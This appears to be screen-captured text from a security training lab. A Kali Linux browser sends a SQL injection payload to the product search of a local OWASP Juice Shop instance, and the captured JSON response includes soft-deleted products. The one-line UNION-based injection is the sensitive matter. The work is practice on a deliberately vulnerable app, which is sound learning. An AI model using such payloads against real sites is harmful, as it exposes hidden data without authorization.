 KALI - VMware Workstation 17 Player
Player
1 2 3 4 2 20:45
Kali Linux localhost:3000/rest/prod Log Out...
localhost:3000/rest/products/search?q= ')) UNION SELECT * FROM Products --
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Pretty Print
{"status":"success","data":[{"id":1,"name":"Apple Juice (1000ml)","description":"The all-time classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg","createdAt":"2025-05-13
00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},{"id":2,"name":"Orange Juice (1000ml)","description":"Made from oranges hand-picked by Uncle
Dittmeyer.","price":2.99,"deluxePrice":2.49,"image":"orange_juice.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},
{"id":3,"name":"Eggfruit Juice (500ml)","description":"Now with even more exotic flavour.","price":8.99,"deluxePrice":8.99,"image":"eggfruit_juice.jpg","createdAt":"2025-05-13 00:28:37.957
+00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},{"id":4,"name":"Raspberry Juice (1000ml)","description":"Made from blended Raspberry Pi, water and
sugar.","price":4.99,"deluxePrice":4.99,"image":"raspberry_juice.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},
{"id":5,"name":"Lemon Juice (500ml)","description":"Sour but full of vitamins.","price":2.99,"deluxePrice":1.99,"image":"lemon_juice.jpg","createdAt":"2025-05-13 00:28:37.957
+00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},{"id":6,"name":"Banana Juice (1000ml)","description":"Monkeys love it the
most.","price":1.99,"deluxePrice":1.99,"image":"banana_juice.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},
{"id":7,"name":"OWASP Juice Shop T-Shirt","description":"Real fans wear it 24/7!","price":22.49,"deluxePrice":22.49,"image":"fan_shirt.jpg","createdAt":"2025-05-13 00:28:37.957
+00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},{"id":8,"name":"OWASP Juice Shop CTF Girlie-Shirt","description":"For serious Capture-the-Flag heroines
only!","price":22.49,"deluxePrice":22.49,"image":"fan_girlie.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},
{"id":9,"name":"OWASP SSL Advanced Forensic Tool (O-Saft)","description":"O-Saft is an easy to use tool to show information about SSL certificate and tests the SSL connection according given
list of ciphers and various SSL configurations. <a href=\"https://www.owasp.org/index.php/O-Saft\" target=\"_blank\">More...</
a>","price":0.01,"deluxePrice":0.01,"image":"orange_juice.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},
{"id":10,"name":"Christmas Super-Surprise-Box (2014 Edition)","description":"Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an
unbeatable price! (Seasonal special offer! Limited availability!)","price":29.99,"deluxePrice":29.99,"image":"undefined.jpg","createdAt":"2025-05-13 00:28:37.957
+00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":"2025-05-13 00:28:37.980 +00:00"},{"id":11,"name":"Rippertuer Special Juice","description":"Contains a magical collection of
the rarest fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and others, at an unbelievable price! <br/><span
style=\"color:red;\">This item has been made unavailable because of lack of safety standards.</span> (This product is unsafe! We plan to remove it from the
stock!)","price":16.99,"deluxePrice":16.99,"image":"undefined.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":"2025-05-13
00:28:37.982 +00:00"},{"id":12,"name":"OWASP Juice Shop Sticker (2015/2016 design)","description":"Die-cut sticker with the official 2015/2016 logo. By now this is a rare collectors item.
<em>Out of stock!</em>","price":999.99,"deluxePrice":999.99,"image":"sticker.png","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957
+00:00","deletedAt":"2025-05-13 00:28:37.984 +00:00"},{"id":13,"name":"OWASP Juice Shop Iron-Ons (16pcs)","description":"Upgrade your clothes with washer safe <a href=\"https://
www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">iron-ons</a> of the OWASP Juice Shop or CTF Extension logo!","price":14.99,"deluxePrice":14.99,"image":"iron-
on.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},{"id":14,"name":"OWASP Juice Shop Magnets (16pcs)","description":"Your
fridge will be even cooler with these OWASP Juice Shop or CTF Extension logo <a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">magnets</
a>!","price":15.99,"deluxePrice":15.99,"image":"magnets.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},{"id":15,"name":"OWASP
Juice Shop Sticker Page","description":"Massive decoration opportunities with these OWASP Juice Shop or CTF Extension <a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\"
target=\"_blank\">sticker pages</a>! Each page has 16 stickers on it.","price":9.99,"deluxePrice":9.99,"image":"sticker_page.jpg","createdAt":"2025-05-13 00:28:37.957
+00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},{"id":16,"name":"OWASP Juice Shop Sticker Single","description":"Super high-quality vinyl <a href=\"https://
www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">sticker single</a> with the OWASP Juice Shop or CTF Extension logo! The ultimate laptop
decal!","price":4.99,"deluxePrice":4.99,"image":"sticker_single.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},
{"id":17,"name":"OWASP Juice Shop Temporary Tattoos (16pcs)","description":"Get one of these <a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">temporary
tattoos</a> to proudly wear the OWASP Juice Shop or CTF Extension logo on your skin! If you tweet a photo of yourself with the tattoo, you get a couple of our stickers for free! Please
mention <a href=\"https://twitter.com/owasp_juiceshop\" target=\"_blank\"><code>@owasp_juiceshop</code></a> in your
tweet!","price":14.99,"deluxePrice":14.99,"image":"tattoo.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},
{"id":18,"name":"OWASP Juice Shop Mug","description":"Black mug with regular logo on one side and CTF logo on the other! Your colleagues will envy
you!","price":21.99,"deluxePrice":21.99,"image":"fan_mug.jpg","createdAt":"2025-05-13 00:28:37.957 +00:00","updatedAt":"2025-05-13 00:28:37.957 +00:00","deletedAt":null},
christmas Highlight All Match Case Match Diacritics Whole Words 1 of 1 match